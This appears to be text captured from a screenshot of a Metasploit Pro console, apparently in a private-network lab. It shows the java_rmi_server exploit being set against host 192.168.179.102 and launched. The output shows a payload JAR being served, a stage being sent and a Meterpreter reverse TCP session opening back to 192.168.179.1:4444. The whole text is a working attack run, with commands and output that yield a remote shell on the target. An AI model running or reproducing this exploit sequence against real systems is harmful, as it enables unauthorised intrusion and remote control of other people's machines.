 Metasploit Pro Console
File Edit View Help
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > set RHOST 192.168.179.102
RHOST => 192.168.179.102
msf exploit(java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.179.1:4444
[*] 192.168.179.102:1099 - Using URL: http://0.0.0.0:8080/c4SRf90mpk3
[*] 192.168.179.102:1099 - Local IP: http://127.0.0.1:8080/c4SRf90mpk3
[*] 192.168.179.102:1099 - Server started.
[*] 192.168.179.102:1099 - Sending RMI Header...
[*] 192.168.179.102:1099 - Sending RMI Call...
[*] 192.168.179.102:1099 - Replied to request for payload JAR
[*] Sending stage (49033 bytes) to 192.168.179.102
[*] Meterpreter session 1 opened (192.168.179.1:4444 -> 192.168.179.102:49421) a
t 2016-12-08 11:10:32 +0700
[*] 192.168.179.102:1099 - Server stopped.
meterpreter >
Ready 25x80